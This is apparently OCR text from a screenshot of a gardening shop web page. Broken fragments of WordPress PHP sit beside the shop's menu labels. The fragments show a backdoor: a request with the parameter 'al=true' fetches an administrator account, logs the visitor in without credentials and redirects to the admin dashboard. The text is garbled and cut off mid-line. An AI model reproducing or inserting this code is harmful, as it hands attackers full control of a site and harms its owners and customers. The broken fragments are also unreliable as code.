
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
sale